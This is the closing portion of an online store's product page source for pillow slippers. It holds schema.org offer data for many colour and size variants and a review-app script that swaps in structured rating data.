        "@id": "https://sootheez.com/products/pillow-slippers?variant=39752044085347#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39752044085347",
        "sku": "MG710blue38/39-1pair",
        "mpn": "742761126666",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126666"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39748380459107#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39748380459107",
        "sku": "MG710khaki40/41-1pair",
        "mpn": "742761126673",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126673"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309063779#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309063779",
        "sku": "MG710black40/41-1pair",
        "mpn": "742761126680",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126680"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309096547#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309096547",
        "sku": "MG710orange40/41-1pair",
        "mpn": "742761126697",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126697"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309129315#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309129315",
        "sku": "MG710yellow40/41-1pair",
        "mpn": "742761126703",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126703"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309162083#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309162083",
        "sku": "MG710pink40/41-1pair",
        "mpn": "742761126710",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126710"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39752044118115#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39752044118115",
        "sku": "MG710blue40/41-1pair",
        "mpn": "742761126727",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126727"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39748380491875#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39748380491875",
        "sku": "MG710khaki42/43-1pair",
        "mpn": "742761126734",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126734"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309194851#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309194851",
        "sku": "MG710black42/43-1pair",
        "mpn": "742761126741",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126741"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309227619#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309227619",
        "sku": "MG710orange42/43-1pair",
        "mpn": "742761126758",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126758"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309260387#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309260387",
        "sku": "MG710yellow42/43-1pair",
        "mpn": "742761126765",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126765"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309293155#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309293155",
        "sku": "MG710pink42/43-1pair",
        "mpn": "742761126772",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126772"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39752044150883#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39752044150883",
        "sku": "MG710blue42/43-1pair",
        "mpn": "742761126789",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126789"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39748380524643#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39748380524643",
        "sku": "MG710khaki44/45-1pair",
        "mpn": "742761126796",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126796"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309325923#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309325923",
        "sku": "MG710black44/45-1pair",
        "mpn": "742761126802",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126802"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309358691#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309358691",
        "sku": "MG710orange44/45-1pair",
        "mpn": "742761126819",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126819"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309424227#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309424227",
        "sku": "MG710yellow44/45-1pair",
        "mpn": "742761126826",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126826"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309456995#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309456995",
        "sku": "MG710pink44/45-1pair",
        "mpn": "742761126833",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126833"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39752044183651#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39752044183651",
        "sku": "MG710blue44/45-1pair",
        "mpn": "742761126840",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126840"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087317639267#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087317639267",
        "sku": "MG710khaki40/41-1pair",
        "mpn": "742761126673",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126673"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087319507043#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087319507043",
        "sku": "MG710black40/41-1pair",
        "mpn": "742761126680",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126680"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087321243747#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087321243747",
        "sku": "MG710orange40/41-1pair",
        "mpn": "742761126697",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126697"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087322226787#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087322226787",
        "sku": "MG710yellow40/41-1pair",
        "mpn": "742761126703",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126703"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087323603043#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087323603043",
        "sku": "MG710pink40/41-1pair",
        "mpn": "742761126710",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126710"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087340052579#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087340052579",
        "sku": "MG710khaki42/43-1pair",
        "mpn": "742761126734",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126734"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087342116963#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087342116963",
        "sku": "MG710black42/43-1pair",
        "mpn": "742761126741",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126741"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087342936163#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087342936163",
        "sku": "MG710orange42/43-1pair",
        "mpn": "742761126758",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126758"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087344574563#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087344574563",
        "sku": "MG710yellow42/43-1pair",
        "mpn": "742761126765",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126765"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087345328227#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087345328227",
        "sku": "MG710pink42/43-1pair",
        "mpn": "742761126772",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126772"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087325175907#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087325175907",
        "sku": "MG710blue42/43-1pair",
        "mpn": "742761126789",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126789"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087365283939#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087365283939",
        "sku": "MG710khaki44/45-1pair",
        "mpn": "742761126796",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126796"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087365644387#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087365644387",
        "sku": "MG710black44/45-1pair",
        "mpn": "742761126802",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126802"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087365939299#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087365939299",
        "sku": "MG710orange44/45-1pair",
        "mpn": "742761126819",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126819"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087366266979#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087366266979",
        "sku": "MG710yellow44/45-1pair",
        "mpn": "742761126826",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126826"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087367086179#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087367086179",
        "sku": "MG710pink44/45-1pair",
        "mpn": "742761126833",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126833"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=41087346376803#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=41087346376803",
        "sku": "MG710blue44/45-1pair",
        "mpn": "742761126840",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126840"}],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.78",
      "reviewCount": "1429"
    }
  }`
  
  // First, check if the target script already exists
  if (document.getElementById('trustoo-aggregate-rating') || document.getElementById('custom-aggregate-rating')) {
    // Do nothing - the script we intend to add (or a custom alternative) is already present.
  } else {
    let tt_append_product_ld_json = true;
    let trustoo_review_count = 0;
      trustoo_review_count = 1429;
    const existing_ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < existing_ld_scripts.length; i++) {
        const script = existing_ld_scripts[i];
        const scriptContent = script.textContent.trim();
        if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
             /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

            if (trustoo_review_count > 0) {
                script.remove();
            } else {
                tt_append_product_ld_json = false;
                break;
            }
        }
    }

    // Append the new script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating'; 
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele)
    }
  }
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>
